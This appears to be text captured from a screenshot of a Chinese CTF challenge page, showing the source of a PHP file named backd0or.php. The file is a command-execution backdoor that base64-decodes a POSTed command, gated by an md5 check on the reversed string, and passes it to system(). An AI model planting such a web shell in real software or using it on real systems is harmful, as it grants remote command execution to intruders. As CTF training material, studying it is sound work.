 比赛关卡
eci-2ze6jubclpedgkts8tlp.cloudec
PHP 在线工具 | 菜鸟工具
不安全 eci-2ze6jubclpedgkts8tlp.cloudeci1.ichunqiu.com/backd0or.php
NUDT 学习 工具&积累 CTF 比赛
<?php
function execute_cmd($cmd) {
system($cmd);
}
function decrypt_request($cmd, $key) {
$decoded_key = base64_decode($key);
$reversed_cmd = '';
for ($i = strlen($cmd) - 1; $i >= 0; $i--) {
$reversed_cmd .= $cmd[$i];
}
$hashed_reversed_cmd = md5($reversed_cmd);
if ($hashed_reversed_cmd !== $decoded_key) {
die("Invalid key");
}
$decrypted_cmd = base64_decode($cmd);
return $decrypted_cmd;
}
if (isset($_POST['cmd']) && isset($_POST['key'])) {
execute_cmd(decrypt_request($_POST['cmd'],$_POST['key']));
}
else {
highlight_file(__FILE__);
}
?>